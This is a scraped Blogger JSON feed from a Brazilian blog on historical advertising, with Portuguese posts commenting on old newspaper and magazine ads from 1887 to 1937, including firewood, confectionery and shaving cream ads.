href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLle0GgZ1lldfDUTCEwjNaFK8rcNDKI0zaHwSD-FbeB4Gr5I7cIwK27NJGVY0zuoo82JMe2icEvjM4mwUm_07V7yMHDP15FKEwlIRmdiF_ALsqui0Fo9LWvIv8gao1kE1VMNsGRvksFKVTQr3_cpC35_lteNGqcCelsAucldDF1YgoW9cnAPOACVXzuw\/s1328\/anuncio%20antigo%20gruta%20bahiana%201898.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1898, a Gruta Bahiana celebrou nova sede no Rio com um anúncio repleto de sabores e tradições da Bahia.\" border=\"0\" data-original-height=\"658\" data-original-width=\"1328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLle0GgZ1lldfDUTCEwjNaFK8rcNDKI0zaHwSD-FbeB4Gr5I7cIwK27NJGVY0zuoo82JMe2icEvjM4mwUm_07V7yMHDP15FKEwlIRmdiF_ALsqui0Fo9LWvIv8gao1kE1VMNsGRvksFKVTQr3_cpC35_lteNGqcCelsAucldDF1YgoW9cnAPOACVXzuw\/s16000\/anuncio%20antigo%20gruta%20bahiana%201898.jpg\" title=\"Em 1898, a Gruta Bahiana celebrou nova sede no Rio com um anúncio repleto de sabores e tradições da Bahia.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8610514333817101994\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/gruta-bahiana-1898.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8610514333817101994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8610514333817101994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/gruta-bahiana-1898.html","title":"Gruta Bahiana - 1898"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLle0GgZ1lldfDUTCEwjNaFK8rcNDKI0zaHwSD-FbeB4Gr5I7cIwK27NJGVY0zuoo82JMe2icEvjM4mwUm_07V7yMHDP15FKEwlIRmdiF_ALsqui0Fo9LWvIv8gao1kE1VMNsGRvksFKVTQr3_cpC35_lteNGqcCelsAucldDF1YgoW9cnAPOACVXzuw\/s72-c\/anuncio%20antigo%20gruta%20bahiana%201898.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5678811696906096719"},"published":{"$t":"2025-07-08T11:57:00.005-03:00"},"updated":{"$t":"2025-07-08T11:57:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"século XIX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Lenha Rachada - 1887"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EQuem passava pela rua do Gazometro, em São Paulo, no final do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/s%C3%A9culo%20XIX?\u0026amp;max-results=7\" target=\"_blank\"\u003Eséculo XIX\u003C\/a\u003E, encontrava uma inovação que facilitava a vida doméstica: lenha rachada por máquina, vendida sob medida e ideal para fogões econômicos. O anúncio destaca a praticidade da compra, com pontos de atendimento bem localizados — inclusive nos baixos do Diario Mercantil — e até telefone para pedidos, algo moderno para a época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Correio+Paulistano\" target=\"_blank\"\u003Ejornal Correio Paulistano\u003C\/a\u003E, na edição de 20 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1887\" target=\"_blank\"\u003E1887\u003C\/a\u003E, o anúncio revela muito sobre o cotidiano urbano da época, quando a lenha ainda era fonte essencial de energia doméstica. A linguagem formal e o detalhamento dos pontos de venda mostram o esforço em tornar o serviço acessível. Além disso, o uso de máquina para rachar a lenha sugere um passo importante rumo à mecanização de pequenos serviços na cidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAMTa9KV7x_-DOJHI29B5M1_BVnC6RHfwf_jn49CVISXGXSXrHyc69NsEAu3CLQFdenoiFW-nuUw1vxgQhx7MlCf4XuGdEPqWWlgYyF2YmUSU64Bxgbnxbmz-D-FZKb4BPLpbHWwrDcoCDi6V43zhuTl0f7CGufCXon2yZ5BbsVbi9cV1tfgS9T_QEso\/s767\/anuncio%20antigo%20lenha%20rachada%201887.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1887, anúncio no Correio Paulistano vende lenha rachada por máquina, prática e moderna para os fogões econômicos da época.\" border=\"0\" data-original-height=\"576\" data-original-width=\"767\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAMTa9KV7x_-DOJHI29B5M1_BVnC6RHfwf_jn49CVISXGXSXrHyc69NsEAu3CLQFdenoiFW-nuUw1vxgQhx7MlCf4XuGdEPqWWlgYyF2YmUSU64Bxgbnxbmz-D-FZKb4BPLpbHWwrDcoCDi6V43zhuTl0f7CGufCXon2yZ5BbsVbi9cV1tfgS9T_QEso\/s16000\/anuncio%20antigo%20lenha%20rachada%201887.jpg\" title=\"Em 1887, anúncio no Correio Paulistano vende lenha rachada por máquina, prática e moderna para os fogões econômicos da época.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5678811696906096719\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/lenha-rachada-1887.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5678811696906096719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5678811696906096719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/07\/lenha-rachada-1887.html","title":"Lenha Rachada - 1887"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAMTa9KV7x_-DOJHI29B5M1_BVnC6RHfwf_jn49CVISXGXSXrHyc69NsEAu3CLQFdenoiFW-nuUw1vxgQhx7MlCf4XuGdEPqWWlgYyF2YmUSU64Bxgbnxbmz-D-FZKb4BPLpbHWwrDcoCDi6V43zhuTl0f7CGufCXon2yZ5BbsVbi9cV1tfgS9T_QEso\/s72-c\/anuncio%20antigo%20lenha%20rachada%201887.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5339893717658363166"},"published":{"$t":"2025-06-26T11:22:00.001-03:00"},"updated":{"$t":"2025-06-26T11:22:00.224-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doces"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"século XIX"}],"title":{"type":"text","$t":"Confeitaria Luiz Pereira Pinto - 1888"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EDifícil resistir às delícias que \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Luiz+Pereira+Pinto\" target=\"_blank\"\u003ELuiz Pereira Pinto\u003C\/a\u003E oferecia em sua \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=confeitaria\" target=\"_blank\"\u003EConfeitaria\u003C\/a\u003E e Refinação de Assucar, localizada na charmosa Rua Direita. O anúncio promete uma verdadeira viagem ao paladar do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/s%C3%A9culo%20XIX?\u0026amp;max-results=7\" target=\"_blank\"\u003Eséculo XIX\u003C\/a\u003E: biscoutos finos, marmelladas, goiabadas, chocolates, geléias, fiambres e até chá estrangeiro. Além disso, queijos, leite condensado, manteiga superior e vinhos importados faziam parte do sortimento. Para fechar com chave de ouro, o local ainda aceitava encomendas para casamentos, baptisados e soirées.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+O+Fluminense\" target=\"_blank\"\u003Ejornal O Fluminense\u003C\/a\u003E, em 14 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1888\" target=\"_blank\"\u003E1888\u003C\/a\u003E, o anúncio revela muito mais que um simples comércio. Ele mostra o refinamento de uma época em que os produtos importados e as iguarias nacionais eram símbolos de prestígio. O texto, com grafia da época (como “assucar” e “baptisados”), é um retrato curioso da linguagem, dos hábitos de consumo e da elegância de uma sociedade em transição rumo à modernidade urbana e comercial.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh13ozOL5DqqJDYaqo8tOLBjaTzm0NP3emPy3-ewLQ9x9lXgxIi8B7uudJGYEETLXzDzYDJMmVaQF5CpgIF2KXBHKC024ibJZUIzzdWQcuLh-HRlOT11Vce6nE7rmaSu0df0Me_6ipo1SrFNmEVqJxbljp2as4yBB9IJhVqGnT0gJeKOHgg92ZVCS3F6aM\/s1004\/propaganda%20antiga%20confeitaria%20luiz%20pereira%20pinto%201888.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1888 exibe requinte e variedade de produtos finos na confeitaria Luiz Pereira Pinto.\" border=\"0\" data-original-height=\"949\" data-original-width=\"1004\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh13ozOL5DqqJDYaqo8tOLBjaTzm0NP3emPy3-ewLQ9x9lXgxIi8B7uudJGYEETLXzDzYDJMmVaQF5CpgIF2KXBHKC024ibJZUIzzdWQcuLh-HRlOT11Vce6nE7rmaSu0df0Me_6ipo1SrFNmEVqJxbljp2as4yBB9IJhVqGnT0gJeKOHgg92ZVCS3F6aM\/s16000\/propaganda%20antiga%20confeitaria%20luiz%20pereira%20pinto%201888.jpg\" title=\"Anúncio de 1888 exibe requinte e variedade de produtos finos na confeitaria Luiz Pereira Pinto.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5339893717658363166\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/06\/confeitaria-luiz-pereira-pinto-1888.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5339893717658363166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5339893717658363166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/06\/confeitaria-luiz-pereira-pinto-1888.html","title":"Confeitaria Luiz Pereira Pinto - 1888"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh13ozOL5DqqJDYaqo8tOLBjaTzm0NP3emPy3-ewLQ9x9lXgxIi8B7uudJGYEETLXzDzYDJMmVaQF5CpgIF2KXBHKC024ibJZUIzzdWQcuLh-HRlOT11Vce6nE7rmaSu0df0Me_6ipo1SrFNmEVqJxbljp2as4yBB9IJhVqGnT0gJeKOHgg92ZVCS3F6aM\/s72-c\/propaganda%20antiga%20confeitaria%20luiz%20pereira%20pinto%201888.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111007120305986982112_1768851930394&_=1768851930395
body_size: 45606
content:
// API callback
jQuery111007120305986982112_1768851930394({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-19T11:02:00.182-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5397"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, 